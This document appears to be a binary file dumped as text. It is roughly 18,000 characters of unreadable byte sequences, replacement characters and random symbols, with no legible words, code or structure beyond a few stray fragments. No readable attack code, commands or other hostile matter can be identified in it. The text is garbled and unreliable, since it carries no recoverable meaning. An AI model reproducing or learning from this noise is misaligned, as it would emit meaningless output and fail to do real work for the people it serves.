��S8�^���� ߴn�`[�4��ڋ��;�H�s���H��H�Ÿ��X��艨x�ư��h��ix��8�а�H�곟ۀ�*��6z�����NϨ���H� x���;��}8�T*�ث�z� �Q�D,��H�A��H�\lw悑����� ���뵝�Ώ���ؚ���y������O�j��	���1���&0����S�ǰɀ�8�� �眼�������؀���)�������H�Ĉ��Ș�y�����x��ꗈ���:�屏4ޛaP�ꤪ�����O��N� (�u �+Ȱ���^��iÏ��m����
PQ�C]�LL���������!؁��"A��h�>��P�=�^����	��������j��w�_͙�	
^���������x�(��z��������^��]��9�ň��8��誏�����Ơ�h�x��8�i���1��J~�����a��H�(�p�k�˻��݈���0��P�
�q�o�"�)���8������*��oo�)؁��#Q*$�������8�����-��L8������Q��h+��Ђ�H��=`�_����h��(�~8�/߂�������X����H����0w�����@��d�J�����3�����Gk3Z�G_���+��*�����~�ڂ���Ā�)��)=)��)�H�rɢ���H����~8��ܡ��o*:����
/��x�/ء�ۚ��
��

.
.��8��������-l=���KB,�����$�൥q�����h���ϫȑܡ�L���o�.����X�V:��������K��۰Һ��9�8��e��|��:��)���w ��O�����������������Z�"��":2)Yp:���;�ޱ���h��
��)��^���H�+*}�#�Ӑ�n%��n]��ܚ��� ^k��>P����T2�e�����*����sˈA�����	��&q���m��������̀z=�܁.��Ө�V��:?�V��X'd{��7��#/�Se1�$z��8��x��i030, 5����l����C��)�M:�X!�Rw!6c:�C��H�Ns�NC����� 
��(��8�D�D�W΀Q*�/B�����6+�����К�Ô��j��ӂ*#^�,B���a�����7�����?�-��
�O�0���Ȉ���q=��h�t�*ߧ���x�aB�
SH��3�k0��V���I��1L͌PH7���|8���C���a��+��(�S�!�9JRL �l��,ʖs��3���
 5B)�;Ԅ;��A�4�$4������Xw��y�
" r�W�5P�OV*VÁ��6�t��}�\���9�È��2���I������ۺ�N$@�Z�
\R����� 
��(�./���	*Ā�/���B��)��ȵI��
A�0�@&����/�V���U����"���ݬ8|1�(��ڶX��������x2��*x!䉫�$L�+�ˎٞ6�^���T:�45s:N�4�4��N�N�x�u�X��XB}��8�����XN/�<ǁw��5y{��t��X1O��#a#�l�îA	.���xo9��8�e�@_{�����Ǐ�A
>��Y�����A�m�� 	_�-�������H\�ŀ����2��2�~�I���d�����x?��B��0虍���D/30�D����EĖ��K���~��X��X�!�(��_��=٧*�e9��Y�fD���:`��qTML�4�2Q�TQʀ
�N�R��X���	����hӁ����ʦy�QSR��`Y�.޹�w����k��HƁ��:�h��#��e|ơE����}൱Hv�S茀���h�A��C����	\�4A���腨`V�"�Q2
_;(_D���[Y����[���0��.Nϑ�H�� D���E��Z�Q�ڷh_�x)�ڍ�Y��H��P�lFe�P)eGKcQq�R@C�O��& b� ŀ*A�e5aK�x5%�S��64 S�=�`�#�=���d�݂ ���\�a�:a���,4��w%�A��:H�s7������u֖V��oƕ���#�˸��؎��ʥ��P��ȁ��i��2��	�h.��.����xh��D)��(>�(�iЁD��q�����NMԱ�:�j5�b��/���#:Y`Q4�4q�cm�c��d(k.��NƞR����m$Y�V5Z���؁2bl#�������m<�47��Ǝ��ԂH�J�n�U��B��g�&	h[�4+��z�
�؊�v�s��L[.�oz]B�ń�!�^xH�wZ��[������x�8}����D�����nID���6-B0�/�Hth���鼭�{��b�y�OP���X3Ĉd>Q��jd�j4li
c�=YPG�4��dI�|7�|K�d���IV}�dd�z��N�����dR�W5��jN8eR֧���=�U�ޢ�����h6�z��KS ���
0a�	�����\�V�HZ�����È���q��,d�$��b��ŀ�>��\���Q�0��z���ASH�l���w��I���WZ�)���.�^��J�w-fK����v���D���Q{��{,f{��N�-QNS}:�q��2�P��^m��cb�� bc�dӷd��w��c���s������� �������������..+��$%&'89:;<=>?0=����677$��I���AB:�M6%�����^__���8��$��'�����PP�A�6�'A�9a�1k_�B���qr�%$��ioS�	�h��)�����{�@�w���])�Ɉ��؊H�����0�iG���@��蘉�z�>�@�nF���t��ɉ��	�u��m	.�*��]��?t������HP���:�� �K� Ӭ�<����3�c�Q3����ꙁ�T,*Jփ�����iJӂ��\�z����Ra�#���r��!�,">O2=c_8�u�����������V�],ɘ��a ~G3�}�1p;'ӄ�����P(���W��TM}P>8ٗ����_vL0ioDIe?`�w�P��(yΗ�H�	��؊؁����ƍ=�ęDl��=�@��=��� \��!����M��mj�4���]��!]�慚���M���p�����J��$� ��~����1���
��)�M���B�8ځ�,,�n�")on�RzM�1I�'�D���)�'|����t�Ɂn(F�������+J��t����]l�U|)�oi�ŁA`�)yM�ò$�Xֺ�"�9Y�˺��K	����h����ț����w����9کŐ�[���z(��<�ɓ�<�� ��A��1�F�Z2�����"]B�r��4�*6�5Z���M����B
J���N��>�B��T."���������`(�HtZJ���j˸���C�����,R��8�F������}�{��~�k�-���N:�;���)�)A�W%i\ƊA��#�t㤗��]�N�XL
�sB;�YZ[���8��Ĥ8���8���ŵ�]0� ��1��}�ܽ�&鹹 lw$Tk��F1�}��ic�C6'���N��z���$�C!L:B�׺%�N�p����:�IŅT�������̲ �u ��El��`�1�y4��[��E�ꗤ��_��_�K�|q���(ff\ ��s�r�ԴR�;�w8)���4ɸo�&p � ���Ɉ���=��)�N���Ah��ڊ=�	���IՈ8.������/�M���`��k�p0���K�H�BL@�9`T6��&��
�ú���&<*ö�����)*w�zC*��xW�)��`�xX���L�~���e��˫$�͇�X⵲F��������;ޤP�b4���즌��<��\���� 9+�7�����q����[��⊙d��x'�\ސ����ʟ����M�W*(����}���:)60X�����ih
ʝ��� �����+�<,����2~� J��׈��a��F�z��8�~�����PBbjQ��4���;����������k�D�:����BY����7�Nj��w�v���6ꅲ+�s�>**8�]�<�7	0H�����`�|�u��)�PI����ˈq��i���Npf���E���E�=�uxO��t�	,�]��l�XI���"8�^��ǈ:C��#Ғ�����J; m��h�@D�[�PC�p�������.J*Yu����Tj���� ����9��2{�gܐ�2J��ʄ�t�M�Xt��1Iʣ��m�\����ޝ	��ȍ�D��N���>���IG�����'�[��w�ʭ6��"i��(�j�K��5�4�"fUj��}�:��4��1�
�}��B���N��.�P��2rK��Y9�"��K����퍍�����S�I��@Ҡ����-L�����;1E��)��Q#��H��:����Ӊ��<���d���ެM&�dՃo�����j�`�F��(Mo⢮3G></MMghP�������H	����rh����y���]H�H�Y�t��=�^�_�}�($��	U���F`ӇAw�`|��Bx��AIވ+�x�g*Rܙl�+�`�Atq���	M� �� ��`
��0���Ymѣ�^�����DJ>�+��������1ͥ����D�k��08jDy���DP�`����Ȟ$ ;�f��?j�^.����f���ڊ���f*D�B��K�ߤ�?��w�5��_��Q�sO�"u��8 !���fq)�tf���b,�iF��>�e腱�@�]d�7��4E�˰b���r��V�����w�F��?"����H�8E5�����ݒ|��������(ȉ� �$� �0�c􃂂��y�������>=�8��[K�p�ђ��枸.������^�դ��?�D�j:��Bu̿P���J�өgؤ��qo��.g�>�9e:�f��|�ͷ:�T��4F>��{~��m�hB��Cӷ.��V��$���P��-phx~Ho^{���ɽb�2��&�ovǋ���_2oٚ��Y�!�i�������I��ʈ��w��8:q��M��9��������-����º�����ϫ�/�ʹ�_n����?��\����T.��>�m��hƮ(�����%{���b��/��_���:�%(�����x��n�ӑ-������P�֭����h	α��Bͣ���?ȅ��d��%�����)
�x��A������i�R{��X�^���6X�����A�HX�A(�TI�������;����|8��p�����x�i˃Н��?َ�YH��w�9^����ù�Vj�������˪���$X�[�^̝��탼._�/�
/�TβW�/����˩�x
&��)�.���x����r�؜9����:�3�!϶g������p�f)�9	���ن���M����0�&(��-�c{��X�^ضc��eY�H؎�8����m����f9��_��_�H���=��L��]�{m���P���(��h����]��m�����}����|VZ������j��jw	1P�[����E������!���}��(ƣ��ݺ�!��k��h�`N�'ˁ����ٍRП���Y~(���È��}�<ؔ�h�\[�6(�B�|��AӇ��]˵����<�����Km��hڏ���nx�=:�ѫ����3l�!��7������(����_8�Hh�8mM���မ���ܢH8�$�&l�9x�%<����NJ��]㫉ޔ���1@�O�0,� ���JPw�Y�I��3�3P�1w*�й�W�����9����GP������8����!�)���x9�>�����]��ߖ���|�U]�� ��j������ݠ㮋N������=N��ˈ�'Y�~9�����͆%茀8��ș8���n�UO�U����B��6��G?�a8*N�����p�u���e�����o�����Kݓj�6y��V�����)�0��M���ۡ˧.+�<���	н�!������w��
	�8�ͮ��z��(�.ͮ��)�i���#���l����
Q����!��P�a�>�����>���J��q �Vy�a�#_�F�ٜO���,����-�߃6x�-������B�x;���
�.a�$�@�sM�����[�����(�^%8/�����/6�=�ЙIN�Ez�ĩ�����	�	������I��ئ�L��(b��/��8��i�,���K��@������):�#�2�=�w��.#����\�1h �@�=P2��mȅ�c��/���|y�����p�5�����98�����L���&�X�=��B-P/�l��2��r����z����h�P�Z!Z�]���K�K���]�3�9�Y����k'p���Y�*��<�d�:�}�_���Ѧ�8���1#"�ʎ���7�;�9�V�:���ɑ�#�+2��S
�S�`^"�58�<P���8Z�n��ܛ�$ڃ|���A�"=����y�������wi��;js�|I�ݠ";��S[�[٠&&�i�e��C�O�.�;&B�y&���d�z��q�|���I��7H�����1����P���6Z�ƨ��ʩ�</��>^�+Sݩ	�C���㙨�h���X:��Y̟�9�Ҙ#)M쟩ڈ��x��Ȋ/;�	:m�4��C���XP;�X��႙B�R�<95��� �q~y���+��`*|����D�.������ӗg����w٠r�w>��x�� ���g8������x[?���>x��o&p����H�A��n,�i�����������X'�Jc�c�8�q'Q�������L|b�����c�*�����i����A,�Ô�> О�Ʉ����D������j�8Ⱥ�p��8�����x��z����x��䉯���,2�h4昳䡁Ȉ���AO�18Y)�K�KA����kC��zA�*��Z@1�֦�H*�֍��㎊n󳭶�1�.$,����w�VI�9�J��Y���(�6�*h�IBx0H(����Y����L�� �_�%r��=I���C�YԨ�tDF$�^a׎��EF:�ù���C,����t/���"#L�RL�SI��<��8�/�삂��Q��T���)�����HG�(Ҭ���x��+��E��؈");ӺO�4���O3c���#�IO�!59�#iI<��Z-�j�+�8�a���$�[{�[d5ٓ��>ڶe�|	�?�8����,=�ܴ@Iz��Pi�|���w���-7Hο�,���$�;�W7(��؎��yy?*Ėu�	�^wk3�C���B0$���1���ۭ�����j�1��5�U�P�9A<�h<�`��yߩ�����۬���A ���"汀�8)�ٜ�{��x�<IR�xG�HRvl�؈�hQ�5��5�J3z~S��<99<�U^�oI �U��C���7�$���D���@U��dI$��7�M�m%7�>PR�1��j2���>�P\�7�T�瘎۸��_��wC6�]����*�r4q���׫tحk�'J*N�6
��ͨ5ʨ�[�8L�(���;������^l8�*/����)��䛌���P����\�[�����I���Oc�-���*G�4��v���m�����f��m�V�gM<�#��)8S��)׊T��Ƙb��cc���M����Qu�C����� 9O���w7�y+t7:����a<HB�'G(���a�����4?��A<��v#��^�T���C��&b�[���S^,�w⦤/��_;�8���Q��H6�!����	�ij��t�#_�ϔ�A�koZ'�e?3�a��r�kQ�	OH"xSӔn���$(��M?Spf�k&;�T;8�P@��`��]�zJM�iաG�[)�X2o:o�f-,�U�ݠ*d�,�B�B ���/���?����6���a�HCF�!,�e�C�$���?&8����a��4��8�^g���Һ�w�ψ��8E�1��/�1�u��l��jc7�޴YE�W8�
}Av��fw�#��P��k�=�*{F�y3u���

�����������ȫ�����������(��.��҃%&��
��&%"//��/"7%�
LOM�EE�����\���\�����QP
��YY������\f�Yò
�\�jVYp\C��ty�`��u�I �l�qvu�`o �F�40�i�M^����*�v*u���X���[�KT��1H����k����f %����̫��!1�����lGw������s/���w ���-;�Q���`��ӎ����W���v�0��H������O������N��ԈH�C����Ȓ|�����穚8�(���Z��JvԺ� ��W��Z����W$�u�#��/T��:_�
��Aqg��D)@2I ���z�3� �M�^�k*W��*=h� TL,0o��<�e{����(�ڐ�����l�
���uY�Ta�t(\���dOO�4��Eiؼ�����1w*�ܤ�+��̻�f�0������+�����ǝ���(َ������A�߹�u�.��8_��q�H�M�o����w�Ν쁸.Q�����-9�`) !>ĩ��J��� �N�*ͦ0�
���>����N�B���P���3�O��R����J�ѩ�E�R<������V�˼ܼ[���pϴ�P��zQ���T���u	*��$���MN�&;�|��9��}�Ekن��<|x)���8�ܥt�+��A�wDƵ����ݝ�p�d�������m�\؂�Ԅ��u�
��0��0-����Qʃ� �@+,9a_=�~�������VQ��� �
�B���:N�*�����.����8h.��>�.>J�#�>����#S-J��z��C������Z�k
3uQ�,4���ʌ�
X����h���hh��ƶ��S%��Ls�pt����k#4K:`%IQ����\����4���F��žZ+������AMm4�w]��tiY@ ��簹�����H��1:B��1������`O�_Dx�����d���qw�����+0�ح�ʳ��H������\|ρ\���~����p ��ϛ ��!H޾�tI�ӁE.J��2�N���Ñ��K#��#5m%�Sq���y?�4頥 N2T�oI�O*�2������ߙ@��!�f�n�K��:L��`���2����ɍ�����5|���
(
~��'�0�ҏ������4̌��NJDI,��d�wX��ڎ���Y�U~����|�����H�a�pd�z���ɑҎ���m�Mуh�<n� �^)7��%��� 0�U�����~��� (\�ے�8�̫˔ځ/��S�@H���
��믑P
�Rΰ/�N-�"2QŘ$Zi�
Ѝ	�� <����Bh�y�[�όH�������u���#�oy�������^�f��m��h��M��l˔�������z�m�����:�Iw�(�����;��wi�����|t؎�/�cK�t��M��*|K��3�}������M��-�a*C�p]���\]�����[ثD�X����	�h�Xs�������3�X��L,��>�x�����G�>�{��e��x����FQ�󿕒(�����	>�������j��Ԍ V�Z9��q��U��*O�{�㪆�X�`K�@-��Ց�2�%����������|�@:���ī����wp��]��Hb���]�e��A�&��ҋ��R,��Ȫ٪�������*:ց�k�L�ض{���m�ղh_��� ���� �4�; ]n����lA�0���m���Ɉϋ��Y�ʥk�`(�[�ʛ���#u,�3Һ)D��iP��xh2Ue��݄�d�0�ȓ��	���ˑʼlP�� o�P�<b[%��?���� �,��WՎ>XS&�X+�l�FM&�A�ߔ���+��G�B���W�)��s��H��wck}I"�
��]lo��lK��E@��*솺H��$R$E@��HO�y��&��s�<�o��Ҙ}�O� ��h<G�����[ረ��x9�
x�ɼ)��@dY���F��ߛ��8m���)}��)��$[�8�%@H��6�� i��@Sޑ�ީ��٭�����R�X'�����[�R����(�LƽDoI�S����(|��	�o�!�	du��^˯��ب�Z@�Ƀ�I���$�G`���s83��wɿP@�������M�
�Ȉ�x�J�W.̖�8�9���B�D�;�iU�n��THˀ§����.����(���H��
��q���z���������L���x��ў���Y󜸉��{�0F����������<���->'o�|�M��Y1m� ���4��\�|ё���^�U�#���!�H �~v�����`)����������(��8���������O됯��2+�G��6�ݶYݥ8����a�����򼜷w��x��x�z��彀
�����������x��X�_����b~���߿>��H����y.�h񇬠ݮ����ڒ�@��ŉ_�e�����iLș�́�����1��8��*���L��x����z�=�����l�h�I�
��>z�wX�{�\��=��f)��������h����ۜ�E����~�Mx��ɝ{y����ρI�Y-��j��錵�|���CHۆY�i� ��j��݅弱CJ�=�w䞐�����ȱ��6�R�
(����n��x�;������@����?y��}��Ο���b�ߥ؎��؀���ꊿ|��u���ɱ����\�П�ax����\��芙фO���T<��)�w8����p��X�j|�����#��xl��[�[߾���P����C9�i�����m�C��I�������`���z���M؆c�%��⬙s��;�w��K���}확Ɂ�y�}��ϩ�D`��(��޴�[w�{��܎�ϲ���g��y=���N͚���;J��y�����9�n���� ��H�p��H������I�81���� :�����X��H��X�t.�����.yѐ����F1�
��)]����}\�%���(���֛��ѕz:���?ϖV�ޏ�����ȟ��̈^�;�����݄�↩�SX��9�ü��ʪ���m�����z��ȍ�)��h�ə������Z�oȦ�|���n�q�l@w1�F���(���[���������h�j{������ze����������`��(��ؿ�X_��jJ� *�K��Y瀼*xȈ�<a���cx�Ѱ��-N��?���� ɽ�^1��ξ�,�����n��^I�.H���>������3ڬ����z��闄���2���ܙ2�b�b�]��)[����kpM�
�1�;����Ֆ�X�Я�
��Ν�pJ�/��
1*N��������A.w�A�+�]f �+�Ϛ���������I���W~��H��(�:�<9�p[��2��h��*4���X�����Jl. �/��p�O��7�h,�^������ �� B� 8 �| MC��F(�~)�Q8����4�(T��o��I�D࢙�TY���Nr��ʐ�|�*�$~��l�K��nʹ��#��wޗ>��;E�+�(�6�����؈�+��x�C�+W������ڶ�*���,�������hw&M݃�;���-R8�'�q-t��fz���ɋ�8������ÚX�����cɔ�"�EoʫX�Ȣ\��3��5H�Km�>�˱�%����y�Y��\��Y���:�>*/~�mm�	q�J���?���,Y<�s���J	�Z�`�����A�YH���W��"=��%�B��X��Y��������7~�7C�"�{?��������y�p�H�?���k;��X�8���(-;��?Q��*���<_���t~��#��w�;���r^�U���R���O��(=/;�A�^is<�?9�����:��0p�i;��^"T�@ڙ�_�t�;�	��,ٶY	 >4�?�#��Ϛ�{!R;�|b��������O`���Á�؈騊4���؈\r�CX6�@�#�3@xC��",?�N���ฉW�������(� ��8�B-���II��$t���/������*��$���8=�4���z��9����K�l�j	K;9�#��T�w��� l��T�L���@��7Υ�q����Ӛ���*,�<`�����q�`j�[-�c������$I���E�܂b��b��dFf��դ.�����<$\G�+����������X6w�@f��������sz��HYe���7�i@w�A�AH�8��8����j�g���B�?�x��"����q�R��������C�j멤�}�S�|�r{�DNd������^�E<�EJY�(� 7i�0i �s�N��w��,́ک·w�^��M �;;_q8��x��H��HS���շ��
��?���(gQ٭ؗ���#���ԟ���0�#�#���7Ў���m$�I��A��Ō�����@�EY�S*Mx�3U�Z�%�����{ Њ[�H����$�gk�����b[T����y^����T��'�	ę0����L�1^�/�.��SCTyC(��K�2o��e�g|���������ֻ��EJ�
�q�:ͬ���_;:
n�֍*��y���`��i䄪w��c�GJ���B���6�Ù;h�5C��h�.+�z�#nݙ˘<��<�RHSP0�RAr�l�I��S�H�6��
��Ō�tOC�>铎����Z��@A*����YZ�B�"���M>�u��u�~�� ��8���B x��,�(T�(�SY�9A��".�����9��]I�'Ѡ�D<k�՘�&��N�CH��N/Ab��XT92i���E:���o�����FҎ���+kk�F�Y������%���W}���wF:���WxF匶YJ�������S�0ݾ*��NU`锸�]�OŖ�E�S��m�m�9S5O��2�%tyl�%n�������<{�t%�U�x��rxW��*t��X�!
���m�0��CC��ƁCLI_���y�Ңs���D���������C�3�h�nb"�:�4�Aȃo�i�cMȌ����^m�D����U:�C@�f��ѭ�{�S�"W#ȿ!��r�=���<%���l�T�/e��Af�Fwg�)�̨�׳�3�n��n65�u�����x��ز�l$
�Te�xT�o�ꈺu7��[�,��`�8�,7���r|�����H���� }���;�v�0'��%�s����]���ׄ3W�e�;�D��9����hDdɀ�A9h��?����h|M����FF�����=q�M���}k���]vՁۙ�Wkz/��ׄ������� ������������������)*܀���ò�$%&%���̪��w��隚'�JK����̍:���[[X�**�\S��J��ijHϨ�˨�l��x��������t�������p�M���R��x�K���ت	����T@��
ʏʾ�h�̈����)m��숀����/�(��
���(�r���+�A��i��[)�+��rO���!:(#���=�u;(���-u[�驀����/ئ�����K�5�p���穊9�������J�b���p�	q���˂w�м#��^���e�ؿ��P̆�����;��@Zp4�\C�8�� ��.�E��@y���0�J��)B�.5�ۮ4+�WL+�U��c�� ����d�0O�
	��%�(����8
��0Ɋ˽��͟������� ͩ� ˥e<M����Ĉ�H˻��H�)��|�
���� ��Ž�������������),,]����L��H.���������*�ؐ�����q�� �P��v�������� w(������@�T}��P�� �ϫTdJ�`=�D��RH�0�B���E��l�N�_͎���$A@�^�K�̀��i�/�'��ǴeXO��(�N��(�H�`HKG�hi$;�0ʟ����ۋ̠)ˏ�������?��j����
�����E|�z��ðE�����%�ڕ����r����A��y��Ēj��*H�H��_����)� A����*P��
�A�) x���������r���>�����w�j��Q�:(:��4��=��\�
�7��ɐ�L��@ݢD�>�!���kS+l��E��lxI(����?���֋hXR�o���fpRƴ�x���(�H�����Bj���cD���ܘ������Q��Y��|�08���(&�.@
ėJ  4���k���g7 T����Ņ��
}��9ʹ����������~U��08���w���|�=�Ń�X!n�)<�҄k��r/.��e���ˮ�^�	w�%XɎ�+!!�x�XAP�.(�Tʑ$(�N�{ ��%"�/>?�����@	"���8�Ƶ$�G*���0떴��	BX��� �xinvH����ȩ�Ɏ�2�쪊�?��&���˗1�1�*���̧qB�|��9 ��2|=��}�����/�������}��gx�1/t�;��k�z��B,��(�c�M!.iye����M��;�*�)���Z/Ȏ�.	�H��?��e�%aL���!����?N���?b@��w�)��Dg/�qE��Kҝ��Xi��xJ��J��(��(��v���`H���E���p��v+L����	��x�ܙ�Ф�?>�B�E�V��1ʺ�����ę� ��#������Ô�����5��'��̌M�~�Bm%H��y��
�P  ��������:��ގ������l�� 7��.��XLY�)������@Ɏ�QYű��;M�2~���+���ː��;5��9�Ω̈�����SPȆ�3���u�w�t���x��+��q�X��&Hn��Y��[��oBт�J�c���wh��ii:{�j�eѨ��)҃�K�x��<��l ʹ�	�r~�%;e��x�������2�4���+b��*&R���dA���z�ߑ�~���%\��sV�@b H"Z.Iέ5�����lۑG�x�Kp�Fyˊ�������M�Z���èۉ����(��R�[=� �%�M� �[�4��L���ىϏ��#��IZ��
/&wr�4)�)x�"^|��!�8�h,ް�1��h|i'�����% ��l9������hO�n�ǘt�����RhG�&�(x�l,�H��� ˜�T�F�̤9�X
W̂�a
��o�RaL2�2�,-J�e�_�ʪZ}^*��A-������q	�xmG���$È�=�p��(���8����<!6j��|�x;]��P�#����o��EȎѭ�/�� n�B��#�*���@�U���@	�q���q��X	� 1lw���x���m�*�l�ʯ��2�P��EJI�������/EH�R�
�^>��_��*��]���� ���&������X����𚊎6������_5&��U4`1i��P<L�i�u�5�������5�}��=���I�����!�-�\\!���A[#���&Y����[��e8-R�րK��@3V��
�j:&�d(TހI�
S ~?�I_b�i�zn?�;	-��E�N�p:eڅX8[�5eU���/�T�d8��$wj��u����� ��ٰ:���l�^�Ub��@ap�i��v��X�l���:��	����� ����������V��|�<j�˿�Z����D���b����r���H�")���	�_h����6������K.�<<����V��2���̓M���|�$x��^����kَ�N�_I���	��\��薹{� O�(څ�� O����'�W)��o��^�Jx�H��%��A�!ʇ{�bH�x�a<� w�͘�p쀉�ҶẌ��x��P��	���%k��H�H�U��Z���ϥ̓M�e��`*��i����������$X�l�����ک��Y��Y�x�������[x�Џ�6>�� �K��k�����������ū�M	&X�:8�����ß��� ��P�FH�m�  ��8�o���]i��8��������V����kΆ���o��*x�[X����+�NI�8�x�!z�눗H��h�kw��85��،�/��ب퐘�x�ݸ�������تO�Ԕ��`z��X�����L��@����H��-�<�ϳi�vZ���
�m����ę����p���|��W��������y��ݮ�<�����9�Y\�-
_��P��/�!��H���������ˌ�m��zZ���o�������p�K��n��mh�h�WN�b � ��R��C\��x��Ζ<���^p�p �>��p�t~�-��8��8��x��,w�s	�9����8��X�e����؍�٦������X����ԮH��X<�����e
��<��6	�q���_������h���A���f_���ڡ��,N������خ)�8�$�x�R��8�*h��	�q�x��B��;jɖ����������~� Q��8�]N�|����8����Y�ˋ�)�짢*��؎1��/x(�%
����A��j��R��P���3�-������w����8����s����8� �C���/[�U*����H���ؕJ��Y�������I�� ή8��	�^����������b�Ɖ�A+��� ��	!_K�������" "�i���ʁ �(K��� (�j�������)�A�J@�껡�	������Y�lH
1`�_�����а���}�[r(������Q��*X�ȅKx��/�è���Ɏ��|�-��-�	�،��_ɍ�舉�.��w.�"�1��4���艓��ک��Ԉ�����p/�H��� �o�{���H����ҀVO:&����na��Ɏ��/��銼���aoh݀ Ѐ}Q�U)"* �-n���#,��o��@ۧ;� �6������$��>�
�ۃE�ߑ,)�����*o������%%H���,�P�4p�����ϒɐ�e@�'�+���h��Kx�g"������s����8����頋�����"X��򀄑6?8�,�w��艔�����VJ��X��H��CӋx��� ���*Dϴ>����;���H���ì�����#�ϱ���n����*�ĳ�#b��=�[�'J��R=�0�����K
'H�X�$�>J��O؃�k�7Y	]���k�
�����)���(���q��,�����N�q���I��ߪ�1�o��X��8�q�M�w��،è�ȍ�]�͈.���`s92�P<�3���x��h��ٚ�lw��8����bJ��i�M3B���0��芠��X�:ͫ�M�h�@K��Ȏ�ϵ/���٫S]5g���?���o3<�s�dM� ���($(%�bø�!X#~�\��CP�S>F���H�h��a�@� �ѵ�����@����&��������Jm�߀���HJJ�0���o��A,�KH��8E�XE(�N	+-o�3ڂ���x��H��h����'�I�L��Ge܌�XL�Z�㈑x���Ѐ�nw��J��cMCϳ4C�5����I����$��xN�ϛ��������ـ�H�ꉌ�	�ʣ@VZy�*r�a3	\���P��<B�a�$�<�޼YË�K�4���{���'5iB��?(
,�U��'�]�h�����&d��E?P�J�r��?Y|*�Ez0�x��8ET�F��'tP�����q��(��h����ȍ�-����h.��. 23�.�Q��Ո-�d�р�B�_oM<˳�I�����w�*���D����Q�O��Z��;5՜������@Z��Zk�~�"ǑV�[.�u���Ҡ,�#H=D�($7�{�S�H�\"�����4�H?Xl����7������E��^
��X^Wp(R�^�#,�_�u���,�\h
MJ~P�R_��'X�jt�`(K�"{��b��(��ȍ:H����Go�i�~X���k�����*F�R�ҌY�b�>� ��ͭ�ԡ�l��N���YCCN�h�8��z�i�w���;��Ie��@b;�ڀi��Q��(�� "�o����KAT�}�
O��N oX��>Ny�M�I�]��������Ύ��>� ����2D����m�h�ۅ��i��Y���!����+�0�ր�Hh�B��Б���2������iJ�&�-l���h��(��K'J��x'q4��Íi,�K�k���ȍ�ɨ�(����(���N\��I3���>{�5Ӏ0��J�B#�A����X��K۳5�4U}��iOx5��w�MeE�n���D����b��Y���)��B���C���>��`�4�R	g��[Ȗd%Ч��H�`ލ�j>�U�4(R��ր���~� ��X`'|�|Dz�`rblI�C<^����h�0����i59i��@T�9�e��8��_��H���Q�8��8�!��klَ��˨������Ӫ�9�L��X��
�X���p�X�u��4C����
:��m��N Lk�怮8�W�E[5�ǝ�9�'X�Fun�aB�Gw��_���$Bn@�����HJ���]x��;d
'�W8��U�C2�����]Gο��1��Q9�Q�&���Ik`��pWQ��WD�v��&ؕx%1%\V�8�S�}�7c��-�;K� ��8���������������ܺ����������˶�ˎ�������է����'���:;�?����4�<���2��10����N?���҃����9�PQRSQ?�'�TjQ�P�oT�bcbofgfdzb��������Pt�kQ��� wɶj �� �(K���� %	��V��p�J́���l�.D��� hn/����Jk�M�t����C��:Ql.�n�<	p����9AȐ�ӆQV<�� %Q8�#"�S)��7"�����>�]�N(���1��L*��I�y���<�N!��H�Q��v謋��� ��+H ���p):ǎ������ ���9jǡ���sp�-ȝ�;8�����>�ӈp}�P��1 ��Z�л��<���	�R�o�fR�iwY���ʖ4�nA#���昈�TW�)Y䚠�Z�黨����I���I
��\��j�\H��Y�����۰�=̾���h��A���S`����9[��­��R�_˺ލ����۟���}��Ќqб���ǥA�����X�笡��AX����,H�Ō�Β������R�xI��`H	��� ��x�/��x�����JҺ�	���i`��Di ��D�ʎ��I��0���XYꔸŠ�þJ���B�����h��Z��w�?t�D�h��än�,��z)xF�xM_F��P�J�r|+�j�(^�����[Ɋ�؈����̐���m6��0��;���ۆ�P.���CO�m�A��@`����k������j�-E���,�m\g��ٔ���ڒ֥!�^���-���Lَ͞�x�M�xm�.�P6�W\��Bh�����؂tM��49ʙ-����� .�Ă!�@�K���)ȃƴx$�2�HC��TJ! �/�Ԩk����o����Ew�T=Ɏ�i}�$�L���_��M�sF�xȱ;F�IG�Pt��=s�L���
�r��0鴀X2�Y�����I�^	�����|L'�� ]ˡ��K�z�k��wy3���tOK��g��R@�����\z����	�m�����L ��{D\�{N����\�	|(���H�m�O�L�(���P��I��숚�q��H����دpK�v(�u��#E\���@�r�����(��@�F�р��<��!	�3�O�w��������<
ȓ��������G��y�{�Ɣx�G�h��p�#�GB�`̿����R���ڏ��8f�� ՐꏩXF�B� �J؈���C}������cZyt��m�a�]�����G�AS��o/b��ÂSN��~����P�KOn��@�JN����AG����p��@���2׹M����쇋\�(�X	q�����4	�ܰ�f�	pȍ(�K����ĸ����B�/� ����,�K�a(��`w��6[#�0eI��
i��o�"R�������	�U�(����/Q���7@����A"�>IN�X9��@�a����z�ab�X�_���ˏ�i��
���-�T��bl��vH ����kVɰ��G��myt�'�,D��<	�D��MNP��2���!Bܦ�,A��׺�L��4뢃��ܘ_�4L�1sC�w���`�+S`�$�E����b��<1
�����ʆ4�� �	������x��H�-�K�w/|���I���
�O8���)���Ƀ|������1X��;X�/܆���r���~p����Jaj���2�-�m��"�s<����kc�_ѷ&ӎ��y�J�ΖL�����:��J�lB8i�������X�.�p͏C� q�+�o@·)<��j/�+�rp�߶ .��J��|w'��p
�ro��v�{S�ꙜH��~�MN�99Hvvɺ+[w8E������˞ >���I��YY��j��@��a[��w�a������X�����쐉���0��5�F�j����O���j��r�I�o��H;4��)��KqN�ϕ$�05f���mY��h�*����B�����.�e���($��j�#�1��)T�g�D4��B�9�u�������y���!�m�-� a�|����XI�
|_�����⑗6�l�պ��� ����a�����s��\)hm:A���K��D��I�!�\N���ivȀ�遯�3��/X<��f���u,��w����pH���}�X�|�;�n�9YRh��?��ܒ�Y��.�	�`��n�� 1�bM�!�!n�B�F�����|�i�_�)Ub�4\���ٲ�R�t%��H?�~<����$���O�RB�6��CÁ]|�G7>��!5*/�=�����:l��A�Qȑ�<����RΕRh��h���Y��0��Ǹ��p��4����h��h[�x�L�0�P���+-Z�m�)�,�0����h�F#���lm��"�|��	wĀT-��}�R[S��t!�}��k\x0�"�Z�X�|M�����O��z����<�τ9��y����E^��=��)����و���5��>�D����������)�j���)ߤ���Ûk��J��=��8�D\�9��9=��y����z�S�ѹ���P؏���n���l���*���ҙ,�f�����x������/���9�H�֊��������
